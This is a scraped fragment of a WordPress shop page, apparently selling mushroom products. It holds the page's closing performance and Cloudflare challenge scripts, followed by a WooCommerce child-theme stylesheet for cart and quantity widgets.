if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.getmagicmushrooms.co/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>class RocketElementorAnimation{constructor(){this.deviceMode=document.createElement("span"),this.deviceMode.id="elementor-device-mode-wpr",this.deviceMode.setAttribute("class","elementor-screen-only"),document.body.appendChild(this.deviceMode)}_detectAnimations(){let t=getComputedStyle(this.deviceMode,":after").content.replace(/"/g,"");this.animationSettingKeys=this._listAnimationSettingsKeys(t),document.querySelectorAll(".elementor-invisible[data-settings]").forEach(t=>{const e=t.getBoundingClientRect();if(e.bottom>=0&&e.top<=window.innerHeight)try{this._animateElement(t)}catch(t){}})}_animateElement(t){const e=JSON.parse(t.dataset.settings),i=e._animation_delay||e.animation_delay||0,n=e[this.animationSettingKeys.find(t=>e[t])];if("none"===n)return void t.classList.remove("elementor-invisible");t.classList.remove(n),this.currentAnimation&&t.classList.remove(this.currentAnimation),this.currentAnimation=n;let s=setTimeout(()=>{t.classList.remove("elementor-invisible"),t.classList.add("animated",n),this._removeAnimationSettings(t,e)},i);window.addEventListener("rocket-startLoading",function(){clearTimeout(s)})}_listAnimationSettingsKeys(t="mobile"){const e=[""];switch(t){case"mobile":e.unshift("_mobile");case"tablet":e.unshift("_tablet");case"desktop":e.unshift("_desktop")}const i=[];return["animation","_animation"].forEach(t=>{e.forEach(e=>{i.push(t+e)})}),i}_removeAnimationSettings(t,e){this._listAnimationSettingsKeys().forEach(t=>delete e[t]),t.dataset.settings=JSON.stringify(e)}static run(){const t=new RocketElementorAnimation;requestAnimationFrame(t._detectAnimations.bind(t))}}document.addEventListener("DOMContentLoaded",RocketElementorAnimation.run);</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c07daa35b6136bc',t:'MTc2ODg0MTY2Nw=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768824098 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.getmagicmushrooms.co/wp-content/themes/healfio-child/style.css?ver=1.26
body_size: 690
content:
/*
Theme Name: Healfio Child Theme
Theme URI: https://healfio.peerduck.com
Author: PeerduckThemes
Author URI: https://peerduck.com
Description: Blank Child Theme for Healfio
Template: healfio
Version: 1.26
Requires at least: 5.0
Tested up to: 5.7
Requires PHP: 7
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Tags: one-column, two-columns, three-columns, custom-colors, featured-images, theme-options
Text Domain: healfio
*/

/** Mix and Match Products **/
.mnm_form.layout_tabular .products .product .product-details h4.woocommerce-loop-product__title {
  font-size: 20px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation {
  margin: 0;
  display: flex;
  flex-wrap: wrap;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dt {
  padding-right: 7px;
}

.mnm_form.layout_tabular .products .product .product-details dl.variation dd {
  margin: 0;
}

.woocommerce div.product form.cart div.quantity button,
form.woocommerce-cart-form div.quantity button {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 36px;
  margin: 0;
  color: #2b2167;
}

.woocommerce div.product form.cart div.quantity input.qty,
form.woocommerce-cart-form div.quantity input.qty {
  border: 1px solid #ccc;
  background: transparent;
  min-height: 40px;
  width: 43px;
  margin: 0;
  border-radius: 0;
  display: inline-block;
  text-align: center;
  padding: 0px;
}

.woocommerce div.product form.cart div.quantity,
form.woocommerce-cart-form div.quantity {
  margin-right: 0;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product form.cart div.quantity button.minus,
form.woocommerce-cart-form div.quantity button.minus {
  border-top-left-radius: 50%;
  border-bottom-left-radius: 50%;
  border-right: 0;
}

.woocommerce div.product form.cart div.quantity button.plus,
form.woocommerce-cart-form div.quantity button.plus {
  border-left: 0;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
}

.woocommerce div.product form.cart div.quantity input::-webkit-outer-spin-button,
.woocommerce div.product form.cart div.quantity input::-webkit-inner-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-outer-spin-button,
form.woocommerce-cart-form div.quantity input::-webkit-inner-spin-button {
  display: none;
}

.single-product div.product form.cart .mnm_child_products .quantity {
  float: none;
  display: inline-flex;
  align-items: center;
}

.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-quantity,
.woocommerce div.product table.products.mnm_child_products.tabular.mnm_table td.product-details {
  vertical-align: middle;
}

.woocommerce div.product table.mnm_child_products tbody td {
  padding: 1px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  flex-wrap: wrap;
  display: grid !important;
  grid-template-columns: 100%;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div {
  flex: 0 0 100%;
  max-width: 100%;
  flex-wrap: wrap;
  position: relative;
  padding-left: 0 !important;
  padding: 2px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__actions {
  position: absolute;
  right: 0;
  top: 0px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent>div .cpops-cart-item__details .actions a {
  padding: 5px 20px;
  font-size: 14px;
  border-radius: 8px;
  margin: 5px 0;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  margin: 20px 0 0px !important;
  padding-top: 21px;
  padding-right: 10px;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__bundle_woocommerce_mix_match_products_parent {
  padding-top: 30px !important;
  border-top: 2px solid #ccc;
}

.cpops-cart-item__bundle_woocommerce_mix_match_products_parent .cpops-cart-item__actions--remove {
  display: flex;
  align-items: flex-start;
}

/** Mix and Match Products **/